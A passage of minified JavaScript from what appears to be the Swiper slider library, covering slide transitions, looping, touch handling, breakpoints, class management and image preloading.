0);t.clickedSlide=n,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(z(n).attr("data-swiper-slide-index"),10):t.clickedIndex=a,i.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}},translate:{getTranslate:function(e=this.isHorizontal()?"x":"y"){var{params:t,rtlTranslate:i,translate:n,$wrapperEl:s}=this;if(t.virtualTranslate)return i?-n:n;if(t.cssMode)return n;let a=I(s[0],e);return i&&(a=-a),a||0},setTranslate:function(e,t){var i=this;const{rtlTranslate:n,params:s,$wrapperEl:a,wrapperEl:r,progress:o}=i;let l=0,c=0;i.isHorizontal()?l=n?-e:e:c=e,s.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),s.cssMode?r[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-l:-c:s.virtualTranslate||a.transform(`translate3d(${l}px, ${c}px, 0px)`),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?l:c;let d;var u=i.maxTranslate()-i.minTranslate();d=0==u?0:(e-i.minTranslate())/u,d!==o&&i.updateProgress(e),i.emit("setTranslate",i.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,i=!0,n=!0,s){const a=this,{params:r,wrapperEl:o}=a;if(a.animating&&r.preventInteractionOnTransition)return!1;var l=a.minTranslate(),c=a.maxTranslate();let d;if(d=n&&l<e?l:n&&e<c?c:e,a.updateProgress(d),r.cssMode){e=a.isHorizontal();if(0===t)o[e?"scrollLeft":"scrollTop"]=-d;else{if(!a.support.smoothScroll)return T({swiper:a,targetPosition:-d,side:e?"left":"top"}),!0;o.scrollTo({[e?"left":"top"]:-d,behavior:"smooth"})}return!0}return 0===t?(a.setTransition(0),a.setTranslate(d),i&&(a.emit("beforeTransitionStart",t,s),a.emit("transitionEnd"))):(a.setTransition(t),a.setTranslate(d),i&&(a.emit("beforeTransitionStart",t,s),a.emit("transitionStart")),a.animating||(a.animating=!0,a.onTranslateToWrapperTransitionEnd||(a.onTranslateToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd),a.onTranslateToWrapperTransitionEnd=null,delete a.onTranslateToWrapperTransitionEnd,i&&a.emit("transitionEnd"))}),a.$wrapperEl[0].addEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e=!0,t){var i=this["params"];i.cssMode||(i.autoHeight&&this.updateAutoHeight(),g({swiper:this,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e=!0,t){var i=this["params"];this.animating=!1,i.cssMode||(this.setTransition(0),g({swiper:this,runCallbacks:e,direction:t,step:"End"}))}},slide:{slideTo:function(e=0,t=this.params.speed,i=!0,n,s){if("number"!=typeof e&&"string"!=typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"==typeof e){var a=parseInt(e,10);if(!isFinite(a))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=a}const r=this;let o=e;o<0&&(o=0);const{params:l,snapGrid:c,slidesGrid:d,previousIndex:u,activeIndex:h,rtlTranslate:p,wrapperEl:f,enabled:m}=r;if(r.animating&&l.preventInteractionOnTransition||!m&&!n&&!s)return!1;let g=(a=Math.min(r.params.slidesPerGroupSkip,o))+Math.floor((o-a)/r.params.slidesPerGroup);g>=c.length&&(g=c.length-1),(h||l.initialSlide||0)===(u||0)&&i&&r.emit("beforeSlideChangeStart");var v=-c[g];if(r.updateProgress(v),l.normalizeSlideIndex)for(let e=0;e<d.length;e+=1){var b=-Math.floor(100*v),y=Math.floor(100*d[e]),w=Math.floor(100*d[e+1]);void 0!==d[e+1]?y<=b&&b<w-(w-y)/2?o=e:y<=b&&b<w&&(o=e+1):y<=b&&(o=e)}if(r.initialized&&o!==h){if(!r.allowSlideNext&&v<r.translate&&v<r.minTranslate())return!1;if(!r.allowSlidePrev&&v>r.translate&&v>r.maxTranslate()&&(h||0)!==o)return!1}let x;if(x=o>h?"next":o<h?"prev":"reset",p&&-v===r.translate||!p&&v===r.translate)return r.updateActiveIndex(o),l.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==l.effect&&r.setTranslate(v),"reset"!==x&&(r.transitionStart(i,x),r.transitionEnd(i,x)),!1;if(l.cssMode){e=r.isHorizontal(),s=p?v:-v;if(0===t){a=r.virtual&&r.params.virtual.enabled;a&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),f[e?"scrollLeft":"scrollTop"]=s,a&&requestAnimationFrame(()=>{r.wrapperEl.style.scrollSnapType="",r._swiperImmediateVirtual=!1})}else{if(!r.support.smoothScroll)return T({swiper:r,targetPosition:s,side:e?"left":"top"}),!0;f.scrollTo({[e?"left":"top"]:s,behavior:"smooth"})}return!0}return r.setTransition(t),r.setTranslate(v),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,n),r.transitionStart(i,x),0===t?r.transitionEnd(i,x):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(i,x))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e=0,t=this.params.speed,i=!0,n){let s=e;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,t,i,n)},slideNext:function(e=this.params.speed,t=!0,i){var n=this,{animating:s,enabled:a,params:r}=n;if(!a)return n;let o=r.slidesPerGroup;if("auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(o=Math.max(n.slidesPerViewDynamic("current",!0),1)),a=n.activeIndex<r.slidesPerGroupSkip?1:o,r.loop){if(s&&r.loopPreventsSlide)return!1;n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft}return r.rewind&&n.isEnd?n.slideTo(0,e,t,i):n.slideTo(n.activeIndex+a,e,t,i)},slidePrev:function(e=this.params.speed,t=!0,i){var n=this;const{params:s,animating:a,snapGrid:r,slidesGrid:o,rtlTranslate:l,enabled:c}=n;if(!c)return n;if(s.loop){if(a&&s.loopPreventsSlide)return!1;n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const u=d(l?n.translate:-n.translate),h=r.map(e=>d(e));let p=r[h.indexOf(u)-1];if(void 0===p&&s.cssMode){let i;r.forEach((e,t)=>{u>=e&&(i=t)}),void 0!==i&&(p=r[0<i?i-1:i])}let f=0;return void 0!==p&&(f=o.indexOf(p),f<0&&(f=n.activeIndex-1),"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(f=f-n.slidesPerViewDynamic("previous",!0)+1,f=Math.max(f,0))),s.rewind&&n.isBeginning?n.slideTo(n.slides.length-1,e,t,i):n.slideTo(f,e,t,i)},slideReset:function(e=this.params.speed,t=!0,i){return this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e=this.params.speed,t=!0,i,n=.5){var s=this;let a=s.activeIndex;var r=Math.min(s.params.slidesPerGroupSkip,a),o=r+Math.floor((a-r)/s.params.slidesPerGroup),l=s.rtlTranslate?s.translate:-s.translate;return l>=s.snapGrid[o]?(r=s.snapGrid[o],(s.snapGrid[o+1]-r)*n<l-r&&(a+=s.params.slidesPerGroup)):l-(l=s.snapGrid[o-1])<=(s.snapGrid[o]-l)*n&&(a-=s.params.slidesPerGroup),a=Math.max(a,0),a=Math.min(a,s.slidesGrid.length-1),s.slideTo(a,e,t,i)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:i}=e;var n,s="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let a=e.clickedIndex;t.loop?e.animating||(n=parseInt(z(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?a<e.loopedSlides-s/2||a>e.slides.length-e.loopedSlides+s/2?(e.loopFix(),a=i.children(`.${t.slideClass}[data-swiper-slide-index="${n}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),S(()=>{e.slideTo(a)})):e.slideTo(a):a>e.slides.length-s?(e.loopFix(),a=i.children(`.${t.slideClass}[data-swiper-slide-index="${n}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),S(()=>{e.slideTo(a)})):e.slideTo(a)):e.slideTo(a)}},loop:{loopCreate:function(){const n=this,t=C(),{params:i,$wrapperEl:e}=n,s=0<e.children().length?z(e.children()[0].parentNode):e;s.children(`.${i.slideClass}.${i.slideDuplicateClass}`).remove();let a=s.children(`.${i.slideClass}`);if(i.loopFillGroupWithBlank){var r=i.slidesPerGroup-a.length%i.slidesPerGroup;if(r!==i.slidesPerGroup){for(let e=0;e<r;e+=1){var o=z(t.createElement("div")).addClass(`${i.slideClass} ${i.slideBlankClass}`);s.append(o)}a=s.children(`.${i.slideClass}`)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=a.length),n.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),n.loopedSlides+=i.loopAdditionalSlides,n.loopedSlides>a.length&&(n.loopedSlides=a.length);const l=[],c=[];a.each((e,t)=>{const i=z(e);t<n.loopedSlides&&c.push(e),t<a.length&&t>=a.length-n.loopedSlides&&l.push(e),i.attr("data-swiper-slide-index",t)});for(let e=0;e<c.length;e+=1)s.append(z(c[e].cloneNode(!0)).addClass(i.slideDuplicateClass));for(let e=l.length-1;0<=e;--e)s.prepend(z(l[e].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){var e=this;e.emit("beforeLoopFix");var{activeIndex:t,slides:i,loopedSlides:n,allowSlidePrev:s,allowSlideNext:a,snapGrid:r,rtlTranslate:o}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0,r=-r[t]-e.getTranslate(),t<n?(l=i.length-3*n+t,l+=n,e.slideTo(l,0,!1,!0)&&0!=r&&e.setTranslate((o?-e.translate:e.translate)-r)):t>=i.length-n&&(l=-i.length+t+n,l+=n,e.slideTo(l,0,!1,!0)&&0!=r&&e.setTranslate((o?-e.translate:e.translate)-r)),e.allowSlidePrev=s,e.allowSlideNext=a,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:i}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){var t=this;if(!(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)){const i="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;i.style.cursor="move",i.style.cursor=e?"-webkit-grabbing":"-webkit-grab",i.style.cursor=e?"-moz-grabbin":"-moz-grab",i.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){var e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}},events:{attachEvents:function(){var e=this;const t=C();var{params:i,support:n}=e;e.onTouchStart=function(e){var n=this;const s=C();var a=A();const r=n.touchEventsData,{params:o,touches:l,enabled:t}=n;if(t&&(!n.animating||!o.preventInteractionOnTransition)){!n.animating&&o.cssMode&&o.loop&&n.loopFix();let t=e;t.originalEvent&&(t=t.originalEvent);let i=z(t.target);if(("wrapper"!==o.touchEventsTarget||i.closest(n.wrapperEl).length)&&(r.isTouchEvent="touchstart"===t.type,(r.isTouchEvent||!("which"in t)||3!==t.which)&&!(!r.isTouchEvent&&"button"in t&&0<t.button||r.isTouched&&r.isMoved))){!!o.noSwipingClass&&""!==o.noSwipingClass&&t.target&&t.target.shadowRoot&&e.path&&e.path[0]&&(i=z(e.path[0]));var c=o.noSwipingSelector||`.${o.noSwipingClass}`,d=!(!t.target||!t.target.shadowRoot);if(o.noSwiping&&(d?b(c,t.target):i.closest(c)[0]))n.allowClick=!0;else if(!o.swipeHandler||i.closest(o.swipeHandler)[0]){l.currentX=("touchstart"===t.type?t.targetTouches[0]:t).pageX,l.currentY=("touchstart"===t.type?t.targetTouches[0]:t).pageY;var u=l.currentX,h=l.currentY,d=o.edgeSwipeDetection||o.iOSEdgeSwipeDetection,c=o.edgeSwipeThreshold||o.iOSEdgeSwipeThreshold;if(d&&(u<=c||u>=a.innerWidth-c)){if("prevent"!==d)return;e.preventDefault()}if(Object.assign(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),l.startX=u,l.startY=h,r.touchStartTime=v(),n.allowClick=!0,n.updateSize(),n.swipeDirection=void 0,0<o.threshold&&(r.allowThresholdMove=!1),"touchstart"!==t.type){let e=!0;i.is(r.focusableElements)&&(e=!1),s.activeElement&&z(s.activeElement).is(r.focusableElements)&&s.activeElement!==i[0]&&s.activeElement.blur();h=e&&n.allowTouchMove&&o.touchStartPreventDefault;!o.touchStartForcePreventDefault&&!h||i[0].isContentEditable||t.preventDefault()}n.emit("touchStart",t)}}}}.bind(e),e.onTouchMove=function(s){var a=C(),r=this;const o=r.touchEventsData,{params:l,touches:c,rtlTranslate:d,enabled:e}=r;if(e){let n=s;if(n.originalEvent&&(n=n.originalEvent),o.isTouched){if(!o.isTouchEvent||"touchmove"===n.type){var t="touchmove"===n.type&&n.targetTouches&&(n.targetTouches[0]||n.changedTouches[0]),s=("touchmove"===n.type?t:n).pageX,t=("touchmove"===n.type?t:n).pageY;if(n.preventedByNestedSwiper)return c.startX=s,void(c.startY=t);if(!r.allowTouchMove)return r.allowClick=!1,void(o.isTouched&&(Object.assign(c,{startX:s,startY:t,currentX:s,currentY:t}),o.touchStartTime=v()));if(o.isTouchEvent&&l.touchReleaseOnEdges&&!l.loop)if(r.isVertical()){if(t<c.startY&&r.translate<=r.maxTranslate()||t>c.startY&&r.translate>=r.minTranslate())return o.isTouched=!1,void(o.isMoved=!1)}else if(s<c.startX&&r.translate<=r.maxTranslate()||s>c.startX&&r.translate>=r.minTranslate())return;if(o.isTouchEvent&&a.activeElement&&n.target===a.activeElement&&z(n.target).is(o.focusableElements))return o.isMoved=!0,void(r.allowClick=!1);if(o.allowTouchCallbacks&&r.emit("touchMove",n),!(n.targetTouches&&1<n.targetTouches.length)){c.currentX=s,c.currentY=t;a=c.currentX-c.startX,s=c.currentY-c.startY;if(!(r.params.threshold&&Math.sqrt(a**2+s**2)<r.params.threshold))if(void 0===o.isScrolling&&(r.isHorizontal()&&c.currentY===c.startY||r.isVertical()&&c.currentX===c.startX?o.isScrolling=!1:25<=a*a+s*s&&(t=180*Math.atan2(Math.abs(s),Math.abs(a))/Math.PI,o.isScrolling=r.isHorizontal()?t>l.touchAngle:90-t>l.touchAngle)),o.isScrolling&&r.emit("touchMoveOpposite",n),void 0===o.startMoving&&(c.currentX===c.startX&&c.currentY===c.startY||(o.startMoving=!0)),o.isScrolling)o.isTouched=!1;else if(o.startMoving){r.allowClick=!1,!l.cssMode&&n.cancelable&&n.preventDefault(),l.touchMoveStopPropagation&&!l.nested&&n.stopPropagation(),o.isMoved||(l.loop&&!l.cssMode&&r.loopFix(),o.startTranslate=r.getTranslate(),r.setTransition(0),r.animating&&r.$wrapperEl.trigger("webkitTransitionEnd transitionend"),o.allowMomentumBounce=!1,!l.grabCursor||!0!==r.allowSlideNext&&!0!==r.allowSlidePrev||r.setGrabCursor(!0),r.emit("sliderFirstMove",n)),r.emit("sliderMove",n),o.isMoved=!0;let e=r.isHorizontal()?a:s;c.diff=e,e*=l.touchRatio,d&&(e=-e),r.swipeDirection=0<e?"prev":"next",o.currentTranslate=e+o.startTranslate;let t=!0,i=l.resistanceRatio;if(l.touchReleaseOnEdges&&(i=0),0<e&&o.currentTranslate>r.minTranslate()?(t=!1,l.resistance&&(o.currentTranslate=r.minTranslate()-1+(-r.minTranslate()+o.startTranslate+e)**i)):e<0&&o.currentTranslate<r.maxTranslate()&&(t=!1,l.resistance&&(o.currentTranslate=r.maxTranslate()+1-(r.maxTranslate()-o.startTranslate-e)**i)),t&&(n.preventedByNestedSwiper=!0),!r.allowSlideNext&&"next"===r.swipeDirection&&o.currentTranslate<o.startTranslate&&(o.currentTranslate=o.startTranslate),!r.allowSlidePrev&&"prev"===r.swipeDirection&&o.currentTranslate>o.startTranslate&&(o.currentTranslate=o.startTranslate),r.allowSlidePrev||r.allowSlideNext||(o.currentTranslate=o.startTranslate),0<l.threshold){if(!(Math.abs(e)>l.threshold||o.allowThresholdMove))return void(o.currentTranslate=o.startTranslate);if(!o.allowThresholdMove)return o.allowThresholdMove=!0,c.startX=c.currentX,c.startY=c.currentY,o.currentTranslate=o.startTranslate,void(c.diff=r.isHorizontal()?c.currentX-c.startX:c.currentY-c.startY)}l.followFinger&&!l.cssMode&&((l.freeMode&&l.freeMode.enabled&&r.freeMode||l.watchSlidesProgress)&&(r.updateActiveIndex(),r.updateSlidesClasses()),r.params.freeMode&&l.freeMode.enabled&&r.freeMode&&r.freeMode.onTouchMove(),r.updateProgress(o.currentTranslate),r.setTranslate(o.currentTranslate))}}}}else o.startMoving&&o.isScrolling&&r.emit("touchMoveOpposite",n)}}.bind(e),e.onTouchEnd=function(t){const s=this,i=s.touchEventsData;var{params:a,touches:r,rtlTranslate:o,slidesGrid:l,enabled:c}=s;if(c){let e=t;if(e.originalEvent&&(e=e.originalEvent),i.allowTouchCallbacks&&s.emit("touchEnd",e),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&a.grabCursor&&s.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);a.grabCursor&&i.isMoved&&i.isTouched&&(!0===s.allowSlideNext||!0===s.allowSlidePrev)&&s.setGrabCursor(!1);var d=v(),c=d-i.touchStartTime;if(s.allowClick&&(t=e.path||e.composedPath&&e.composedPath(),s.updateClickedSlide(t&&t[0]||e.target),s.emit("tap click",e),c<300&&d-i.lastClickTime<300&&s.emit("doubleTap doubleClick",e)),i.lastClickTime=v(),S(()=>{s.destroyed||(s.allowClick=!0)}),!i.isTouched||!i.isMoved||!s.swipeDirection||0===r.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;let n;if(n=a.followFinger?o?s.translate:-s.translate:-i.currentTranslate,!a.cssMode)if(s.params.freeMode&&a.freeMode.enabled)s.freeMode.onTouchEnd({currentPos:n});else{let t=0,i=s.slidesSizesGrid[0];for(let e=0;e<l.length;e+=e<a.slidesPerGroupSkip?1:a.slidesPerGroup){const u=e<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==l[e+u]?n>=l[e]&&n<l[e+u]&&(t=e,i=l[e+u]-l[e]):n>=l[e]&&(t=e,i=l[l.length-1]-l[l.length-2])}o=(n-l[t])/i;const u=t<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;c>a.longSwipesMs?a.longSwipes?("next"===s.swipeDirection&&(o>=a.longSwipesRatio?s.slideTo(t+u):s.slideTo(t)),"prev"===s.swipeDirection&&(o>1-a.longSwipesRatio?s.slideTo(t+u):s.slideTo(t))):s.slideTo(s.activeIndex):a.shortSwipes?s.navigation&&(e.target===s.navigation.nextEl||e.target===s.navigation.prevEl)?e.target===s.navigation.nextEl?s.slideTo(t+u):s.slideTo(t):("next"===s.swipeDirection&&s.slideTo(t+u),"prev"===s.swipeDirection&&s.slideTo(t)):s.slideTo(s.activeIndex)}}}.bind(e),i.cssMode&&(e.onScroll=function(){var t=this,{wrapperEl:i,rtlTranslate:n,enabled:e}=t;if(e){t.previousTranslate=t.translate,t.isHorizontal()?t.translate=-i.scrollLeft:t.translate=-i.scrollTop,-0===t.translate&&(t.translate=0),t.updateActiveIndex(),t.updateSlidesClasses();let e;i=t.maxTranslate()-t.minTranslate();e=0==i?0:(t.translate-t.minTranslate())/i,e!==t.progress&&t.updateProgress(n?-t.translate:t.translate),t.emit("setTranslate",t.translate,!1)}}.bind(e)),e.onClick=function(e){var t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}.bind(e),n.touch&&!w&&(t.addEventListener("touchstart",x),w=!0),E(e,"on")},detachEvents:function(){E(this,"off")}},breakpoints:{setBreakpoint:function(){var e=this;const{activeIndex:t,initialized:i,loopedSlides:n=0,params:s,$el:a}=e;var r,o,l,c,d=s.breakpoints;!d||0===Object.keys(d).length||(r=e.getBreakpoint(d,e.params.breakpointsBase,e.el))&&e.currentBreakpoint!==r&&(o=(r in d?d[r]:void 0)||e.originalParams,c=$(e,s),l=$(e,o),d=s.enabled,c&&!l?(a.removeClass(`${s.containerModifierClass}grid ${s.containerModifierClass}grid-column`),e.emitContainerClasses()):!c&&l&&(a.addClass(`${s.containerModifierClass}grid`),(o.grid.fill&&"column"===o.grid.fill||!o.grid.fill&&"column"===s.grid.fill)&&a.addClass(`${s.containerModifierClass}grid-column`),e.emitContainerClasses()),c=o.direction&&o.direction!==s.direction,l=s.loop&&(o.slidesPerView!==s.slidesPerView||c),c&&i&&e.changeDirection(),u(e.params,o),c=e.params.enabled,Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),d&&!c?e.disable():!d&&c&&e.enable(),e.currentBreakpoint=r,e.emit("_beforeBreakpoint",o),l&&i&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-n+e.loopedSlides,0,!1)),e.emit("breakpoint",o))},getBreakpoint:function(e,i="window",n){if(e&&("container"!==i||n)){let t=!1;const r=A(),o="window"===i?r.innerHeight:n.clientHeight,l=Object.keys(e).map(e=>{if("string"!=typeof e||0!==e.indexOf("@"))return{value:e,point:e};var t=parseFloat(e.substr(1));return{value:o*t,point:e}});l.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<l.length;e+=1){var{point:s,value:a}=l[e];"window"===i?r.matchMedia(`(min-width: ${a}px)`).matches&&(t=s):a<=n.clientWidth&&(t=s)}return t||"max"}}},checkOverflow:{checkOverflow:function(){var e,t,i=this,{isLocked:n,params:s}=i;(t=s["slidesOffsetBefore"])?(e=i.slides.length-1,t=i.slidesGrid[e]+i.slidesSizesGrid[e]+2*t,i.isLocked=i.size>t):i.isLocked=1===i.snapGrid.length,!0===s.allowSlideNext&&(i.allowSlideNext=!i.isLocked),!0===s.allowSlidePrev&&(i.allowSlidePrev=!i.isLocked),n&&n!==i.isLocked&&(i.isEnd=!1),n!==i.isLocked&&i.emit(i.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const{classNames:e,params:t,rtl:i,$el:n,device:s,support:a}=this;var r=function(e,i){const n=[];return e.forEach(t=>{"object"==typeof t?Object.keys(t).forEach(e=>{t[e]&&n.push(i+e)}):"string"==typeof t&&n.push(i+t)}),n}(["initialized",t.direction,{"pointer-events":!a.touch},{"free-mode":this.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:i},{grid:t.grid&&1<t.grid.rows},{"grid-column":t.grid&&1<t.grid.rows&&"column"===t.grid.fill},{android:s.android},{ios:s.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides}],t.containerModifierClass);e.push(...r),n.addClass([...e].join(" ")),this.emitContainerClasses()},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,i,n,s,a){const r=A();let o;function l(){a&&a()}!(z(e).parent("picture")[0]||e.complete&&s)&&t?(o=new r.Image,o.onload=l,o.onerror=l,n&&(o.sizes=n),i&&(o.srcset=i),t&&(o.src=t)):l()},preloadImages:function(){const t=this;function i(){void 0!==t&&null!==t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(let e=0;e<t.imagesToLoad.length;e+=1){const n=t.imagesToLoad[e];t.loadImage(n,n.currentSrc||n.getAttribute("src"),n.srcset||n.getAttribute("srcset"),n.sizes||n.getAttribute("sizes"),!0,i)}}}},k={};class L{constructor(...e){let t,i;if(1===e.length&&e[0].constructor&&"Object"===Object.prototype.toString.call(e[0]).slice(8,-1)?i=e[0]:[t,i]=e,i=i||{},i=u({},i),t&&!i.el&&(i.el=t),i.el&&1<z(i.el).length){const s=[];return z(i.el).each(e=>{e=u({},i,{el:e});s.push(new L(e))}),s}const a=this;a.__swiper__=!0,a.support=h(),a.device=p({userAgent:i.userAgent}),a.browser=(f=f||m(),f),a.eventsListeners={},a.eventsAnyListeners=[],a.modules=[...a.__modules__],i.modules&&Array.isArray(i.modules)&&a.modules.push(...i.modules);const r={};a.modules.forEach(e=>{var n,s;e({swiper:a,extendParams:(n=i,s=r,function(e={}){var t=Object.keys(e)[0],i=e[t];"object"==typeof i&&null!==i&&(0<=["navigation","pagination","scrollbar"].indexOf(t)&&!0===n[t]&&(n[t]={auto:!0}),t in n&&"enabled"in i&&(!0===n[t]&&(n[t]={enabled:!0}),"object"!=typeof n[t]||"enabled"in n[t]||(n[t].enabled=!0),n[t]||(n[t]={enabled:!1}))),u(s,e)}),on:a.on.bind(a),once:a.once.bind(a),off:a.off.bind(a),emit:a.emit.bind(a)})});var n=u({},M,r);return a.params=u({},n,k,i),a.originalParams=u({},a.params),a.passedParams=u({},i),a.params&&a.params.on&&Object.keys(a.params.on).forEach(e=>{a.on(e,a.params.on[e])}),a.params&&a.params.onAny&&a.onAny(a.params.onAny),a.$=z,Object.assign(a,{enabled:a.params.enabled,el:t,classNames:[],slides:z(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return"horizontal"===a.params.direction},isVertical(){return"vertical"===a.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev,touchEvents:(e=["touchstart","touchmove","touchend","touchcancel"],n=["pointerdown","pointermove","pointerup"],a.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},a.touchEventsDesktop={start:n[0],move:n[1],end:n[2]},a.support.touch||!a.params.simulateTouch?a.touchEventsTouch:a.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:a.params.focusableElements,lastClickTime:v(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:a.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),a.emit("_swiper"),a.params.init&&a.init(),a}enable(){var e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){var e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){var i=this;e=Math.min(Math.max(e,0),1);var n=i.minTranslate(),s=i.maxTranslate();i.translateTo((s-n)*e+n,void 0===t?0:t),i.updateActiveIndex(),i.updateSlidesClasses()}emitContainerClasses(){const t=this;if(t.params._emitClasses&&t.el){const e=t.el.className.split(" ").filter(e=>0===e.indexOf("swiper")||0===e.indexOf(t.params.containerModifierClass));t.emit("_containerClasses",e.join(" "))}}getSlideClasses(e){const t=this;return e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){const i=this;if(i.params._emitClasses&&i.el){const n=[];i.slides.each(e=>{var t=i.getSlideClasses(e);n.push({slideEl:e,classNames:t}),i.emit("_slideClass",e,t)}),i.emit("_slideClasses",n)}}slidesPerViewDynamic(e="current",t=!1){var{params:i,slides:n,slidesGrid:s,slidesSizesGrid:a,size:r,activeIndex:o}=this;let l=1;if(i.centeredSlides){let t=n[o].swiperSlideSize,i;for(let e=o+1;e<n.length;e+=1)n[e]&&!i&&(t+=n[e].swiperSlideSize,l+=1,t>r&&(i=!0));for(let e=o-1;0<=e;--e)n[e]&&!i&&(t+=n[e].swiperSlideSize,l+=1,t>r&&(i=!0))}else if("current"===e)for(let e=o+1;e<n.length;e+=1)(t?s[e]+a[e]-s[o]<r:s[e]-s[o]<r)&&(l+=1);else for(let e=o-1;0<=e;--e)s[o]-s[e]<r&&(l+=1);return l}update(){const t=this;if(t&&!t.destroyed){var{snapGrid:i,params:n}=t;n.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses();let e;function s(){var 